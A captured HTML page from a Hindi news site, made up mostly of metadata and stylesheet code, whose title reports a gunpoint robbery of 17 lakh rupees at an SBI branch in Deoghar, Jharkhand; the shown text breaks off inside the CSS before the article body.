

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hpbl.co.in/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes/
body_size: 87827
content:
<!DOCTYPE html><html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>बैंक लूट- अभी-अभी : SBI बैंक में दिनदहाड़े लाखों की लूट.....6 लूटेरों ने पिस्टल की नोंक पर दिया वारदात को अंजाम....7 मिनट में 17 लाख की लूट</title><meta name="description" content="देवघर : झारखंड से एक बड़ी बैंक लूट की खबर आ रही है। देवघर जिले के मोहनपुर में दिन दहाड़े बैंक लूटेरों ने बैंक में हथियार की नोंक पर लूट की वारदात को अंजाम"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.hpbl.co.in/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="बैंक लूट- अभी-अभी : SBI बैंक में दिनदहाड़े लाखों की लूट.....6 लूटेरों ने पिस्टल की नोंक पर दिया वारदात को अंजाम....7 मिनट में 17 लाख की लूट" /><meta property="og:description" content="देवघर : झारखंड से एक बड़ी बैंक लूट की खबर आ रही है। देवघर जिले के मोहनपुर में दिन दहाड़े बैंक लूटेरों ने बैंक में हथियार की नोंक पर लूट की वारदात को अंजाम" /><meta property="og:url" content="https://www.hpbl.co.in/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes/" /><meta property="og:site_name" content="HPBL" /><meta property="article:publisher" content="https://m.facebook.com/100085369817614" /><meta property="article:section" content="क्राइम" /><meta property="og:updated_time" content="2024-11-02T07:54:25+05:30" /><meta property="og:image" content="https://www.hpbl.co.in/wp-content/uploads/2024/11/IMG-20220531-WA0020.jpg" /><meta property="og:image:secure_url" content="https://www.hpbl.co.in/wp-content/uploads/2024/11/IMG-20220531-WA0020.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="675" /><meta property="og:image:alt" content="बैंक लूट- अभी-अभी : SBI बैंक में दिनदहाड़े लाखों की लूट&#8230;..6 लूटेरों ने पिस्टल की नोंक पर दिया वारदात को अंजाम&#8230;.7 मिनट में 17 लाख की लूट" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="बैंक लूट- अभी-अभी : SBI बैंक में दिनदहाड़े लाखों की लूट.....6 लूटेरों ने पिस्टल की नोंक पर दिया वारदात को अंजाम....7 मिनट में 17 लाख की लूट" /><meta name="twitter:description" content="देवघर : झारखंड से एक बड़ी बैंक लूट की खबर आ रही है। देवघर जिले के मोहनपुर में दिन दहाड़े बैंक लूटेरों ने बैंक में हथियार की नोंक पर लूट की वारदात को अंजाम" /><meta name="twitter:site" content="@hpblnews" /><meta name="twitter:creator" content="@hpblnews" /><meta name="twitter:image" content="https://www.hpbl.co.in/wp-content/uploads/2024/11/IMG-20220531-WA0020.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="hpbl" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="2 minutes" /><link rel="alternate" type="application/rss+xml" title="HPBL &raquo; Feed" href="https://www.hpbl.co.in/feed/" /><link rel="alternate" type="application/rss+xml" title="HPBL &raquo; Comments Feed" href="https://www.hpbl.co.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HPBL &raquo; बैंक लूट- अभी-अभी : SBI बैंक में दिनदहाड़े लाखों की लूट&#8230;..6 लूटेरों ने पिस्टल की नोंक पर दिया वारदात को अंजाम&#8230;.7 मिनट में 17 लाख की लूट Comments Feed" href="https://www.hpbl.co.in/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes/feed/" /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				--tie-buttons-radius: 100px;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id="litespeed-ccss">img:is([sizes="auto"i],[sizes^="auto,"i]){contain-intrinsic-size:3000px 1500px}:root{--tie-preset-gradient-1:linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);--tie-preset-gradient-2:linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);--tie-preset-gradient-3:linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);--tie-preset-gradient-4:linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);--tie-preset-gradient-5:linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);--tie-preset-gradient-6:linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);--tie-preset-gradient-7:linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);--tie-preset-gradient-8:linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);--tie-preset-gradient-9:linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);--tie-preset-gradient-10:linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);--tie-preset-gradient-11:linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);--tie-preset-gradient-12:linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);--tie-preset-gradient-13:linear-gradient(135deg, #4D34FA, #ad34fa);--tie-preset-gradient-14:linear-gradient(135deg, #0057FF, #31B5FF);--tie-preset-gradient-15:linear-gradient(135deg, #FF007A, #FF81BD);--tie-preset-gradient-16:linear-gradient(135deg, #14111E, #4B4462);--tie-preset-gradient-17:linear-gradient(135deg, #F32758, #FFC581);--main-nav-background:#FFFFFF;--main-nav-secondry-background:rgba(0,0,0,0.03);--main-nav-primary-color:#0088ff;--main-nav-contrast-primary-color:#FFFFFF;--main-nav-text-color:#2c2f34;--main-nav-secondry-text-color:rgba(0,0,0,0.5);--main-nav-main-border-color:rgba(0,0,0,0.1);--main-nav-secondry-border-color:rgba(0,0,0,0.08);--tie-buttons-radius:100px}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--brand-color:#0669ff;--dark-brand-color:#0051cc;--bright-color:#FFF;--base-color:#2c2f34}html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,figure,header,nav{display:block}a{background-color:#fff0}img{border-style:none}figure{margin:1em 0}button,input{font:inherit}button,input{overflow:visible}button,input{margin:0}button{text-transform:none}button,[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}[type="search"]{-webkit-appearance:textfield}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}*{padding:0;margin:0;list-style:none;border:0;outline:none;box-sizing:border-box}*:before,*:after{box-sizing:border-box}body{background:#F7F7F7;color:var(--base-color);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}h1,h2,h3,.the-subtitle{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle{font-size:17px}a{color:var(--base-color);text-decoration:none}img{max-width:100%;height:auto}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}@media (max-width:991px){.single.has-header-ad:not(.has-header-below-ad) #content{margin-top:0}}@media (max-width:991px){.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}}@media (max-width:768px){.hide_breaking_news #top-nav,.hide_sidebars .sidebar{display:none!important}}.tie-icon:before,[class^="tie-icon-"],[class*=" tie-icon-"]{font-family:"tiefonticon"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.tie-popup,#autocomplete-suggestions{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left}.tie-col-xs-12{width:100%}@media (min-width:992px){.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:before,.clearfix:after{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}.tie-container,#tie-wrapper{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgb(0 0 0/.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.boxed-layout #tie-wrapper{max-width:1230px}.boxed-layout.wrapper-has-shadow #tie-wrapper{box-shadow:0 1px 7px rgb(171 171 171/.5)}@media (min-width:992px){.boxed-layout #tie-wrapper{width:95%}}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:rgb(0 0 0/.1)0 25px 20px -20px}.is-stretch-header .container{max-width:100%}#menu-components-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.logo-row{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-default:not(.header-layout-1) #logo{-webkit-flex-grow:10;-ms-flex-positive:10;flex-grow:10}}.components{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end}.components>li{position:relative}.components>li>a{display:block;position:relative;width:30px;text-align:center;font-size:16px;white-space:nowrap}.rainbow-line{height:3px;width:100%;position:relative;z-index:2;background-image:linear-gradient(to right,#f76570 0%,#f76570 8%,#f3a46b 8%,#f3a46b 16%,#f3a46b 16%,#ffd205 16%,#ffd205 24%,#ffd205 24%,#1bbc9b 24%,#1bbc9b 25%,#1bbc9b 32%,#14b9d5 32%,#14b9d5 40%,#c377e4 40%,#c377e4 48%,#f76570 48%,#f76570 56%,#f3a46b 56%,#f3a46b 64%,#ffd205 64%,#ffd205 72%,#1bbc9b 72%,#1bbc9b 80%,#14b9d5 80%,#14b9d5 80%,#14b9d5 89%,#c377e4 89%,#c377e4 100%)}@media (max-width:991px){.logo-container{border-width:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.mobile-header-components .components{float:none;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:var(--base-color);position:relative;top:-4px}.mobile-header-components .nav-icon:before,.mobile-header-components .nav-icon:after{position:absolute;right:0;background-color:var(--base-color);content:"";display:block;width:100%;height:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-header-components .nav-icon:before{-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px)}.mobile-header-components .nav-icon:after{-webkit-transform:translateY(7px);-ms-transform:translateY(7px);transform:translateY(7px)}.mobile-header-components .nav-icon.is-layout-3:after{width:60%}.mobile-header-components .menu-text-wrapper{white-space:nowrap;width:auto!important}.mobile-header-components .menu-text{color:var(--base-color);line-height:30px;font-size:12px;padding:0 0 0 5px;display:inline-block}#mobile-header-components-area_2 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}@media (max-width:991px){.logo-container:before,.logo-container:after{height:1px}#tie-body #mobile-container,.mobile-header-components{display:block}#slide-sidebar-widgets{display:none}}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:40px;border:1px solid rgb(0 0 0/.1);border-width:1px 0;color:var(--base-color)}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.top-nav a:not(.button):not(:hover){color:var(--base-color)}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:40px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.topbar-today-date{float:left;padding-right:15px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.top-menu .menu a{padding:0 10px}.top-menu .menu li{position:relative}.tie-alignright .top-menu{float:right;border-width:0 1px}@media (min-width:992px){.top-nav-boxed .topbar-wrapper{padding-right:15px;padding-left:15px}.top-nav-boxed .top-nav{background:transparent!important;border-width:0}.top-nav-boxed .topbar-wrapper{background:#fff;border:1px solid rgb(0 0 0/.1);border-width:1px 0;width:100%}}.top-nav-dark .top-nav{background-color:#2c2e32;color:#ccc}.top-nav-dark .top-nav *{border-color:rgb(255 255 255/.1)}.top-nav-dark .top-nav .top-menu li a{color:#ccc;border-color:rgb(255 255 255/.04)}.top-nav-dark .top-menu ul{background:#2c2e32}.top-nav-dark.top-nav-boxed .top-nav{background-color:#fff0}.top-nav-dark.top-nav-boxed .topbar-wrapper{background-color:#2c2e32}.top-nav-dark.top-nav-boxed.top-nav-above.main-nav-below .topbar-wrapper{border-width:0}@media (max-width:991px){.top-nav:not(.has-breaking-news),.topbar-today-date,.top-menu,.theme-header .components{display:none}}.main-nav-wrapper{position:relative;z-index:4}.main-nav{background-color:var(--main-nav-background);color:var(--main-nav-primary-color);position:relative;border:1px solid var(--main-nav-main-border-color);border-width:1px 0}.main-menu-wrapper{position:relative}@media (min-width:992px){.header-menu .menu{display:-webkit-flex;display:-ms-flexbox;display:flex}.header-menu .menu a{display:block;position:relative}.header-menu .menu>li>a{white-space:nowrap}.header-menu .menu .sub-menu a{padding:8px 10px}.header-menu .menu ul:not(.sub-menu-columns):not(.sub-menu-columns-item):not(.sub-list):not(.mega-cat-sub-categories){box-shadow:0 2px 5px rgb(0 0 0/.1)}.header-menu .menu ul li{position:relative}.header-menu .menu ul a{border-width:0 0 1px}#main-nav{z-index:9;line-height:60px}.main-menu .menu>li>a{padding:0 14px;font-size:14px;font-weight:700}.main-menu .menu>li>.menu-sub-content{border-top:2px solid var(--main-nav-primary-color)}.main-menu .menu ul{line-height:20px;z-index:1}.main-menu .menu-sub-content{background:var(--main-nav-background);display:none;padding:15px;width:230px;position:absolute;box-shadow:0 3px 4px rgb(0 0 0/.2)}.main-menu .menu-sub-content a{width:200px}nav.main-nav.menu-style-solid-bg .menu>li.tie-current-menu>a{background-color:var(--main-nav-primary-color);color:var(--main-nav-contrast-primary-color)}.main-nav .menu a,.main-nav .components li a{color:var(--main-nav-text-color)}.main-nav-light{--main-nav-background:#FFFFFF;--main-nav-secondry-background:rgba(0,0,0,0.03);--main-nav-primary-color:var(--brand-color);--main-nav-contrast-primary-color:var(--bright-color);--main-nav-text-color:var(--base-color);--main-nav-secondry-text-color:rgba(0,0,0,0.5);--main-nav-main-border-color:rgba(0,0,0,0.1);--main-nav-secondry-border-color:rgba(0,0,0,0.08)}}@media (min-width:992px){header .menu-item-has-children>a:before{content:"";position:absolute;right:10px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-family:"tiefonticon"!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;content:"";font-size:11px;line-height:1}.menu>.menu-item-has-children:not(.is-icon-only)>a{padding-right:25px}}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}}@media (max-width:991px){#sticky-logo{display:none}}#main-nav:not(.fixed-nav) #sticky-logo,#main-nav:not(.fixed-nav) .flex-placeholder{display:none}@media (min-width:992px){#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;-webkit-transform:translateY(75%);-ms-transform:translateY(75%);transform:translateY(75%)}.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo img{margin-left:-20px}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:transparent!important}.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgb(0 0 0/.1)}.logo-container{background-color:#fff}.header-layout-3 .main-nav-wrapper{display:none}.main-menu-wrapper .main-menu-wrap{width:100%}}.magazine2 .container-wrapper{border-width:0;padding:0;background-color:#fff0;opacity:.99}@media (min-width:992px){.magazine2.sidebar-right .sidebar{padding-left:40px}}.magazine2 .sidebar .container-wrapper{margin-bottom:50px}@media (max-width:991px){.magazine2 .sidebar .container-wrapper{margin-bottom:30px}}.magazine2.post-layout-1 .entry-header-outer{padding:0 0 20px}input{border:1px solid rgb(0 0 0/.1);color:var(--base-color);font-size:13px;outline:none;padding:10px 12px;line-height:23px;border-radius:2px;max-width:100%;background-color:#fff0}input:not([type="checkbox"]):not([type="radio"]){-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none}@media (max-width:767px){input:not([type="submit"]){font-size:16px!important}}[type="submit"]{width:auto;position:relative;background-color:var(--tie-buttons-color,var(--brand-color));color:var(--tie-buttons-text,var(--bright-color));border-radius:var(--tie-buttons-radius,2px);border:var(--tie-buttons-border-width,0) solid var(--tie-buttons-border-color,var(--brand-color));padding:10px 25px;margin:0;font-weight:600;font-size:14px;display:inline-block;text-align:center;line-height:21px;text-decoration:none;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:992px){.sidebar-right .main-content{float:left}.sidebar-right .sidebar{float:right}.sidebar-right.magazine2 .main-content{padding-right:5px}}.post-thumb{position:relative;height:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.post-thumb img{width:100%;display:block}.post-thumb .post-cat-wrap{position:absolute;bottom:10px;margin:0;right:10px}.post-meta{margin:10px 0 8px;font-size:12px;overflow:hidden}.post-meta,.post-meta a:not(:hover){color:#666}.post-meta .meta-item{margin-right:8px;display:inline-block}.post-meta .meta-item.tie-icon:before{padding-right:3px}.post-meta .meta-item.date:before{content:""}@media (max-width:767px){.entry-header .post-meta>span,.main-content 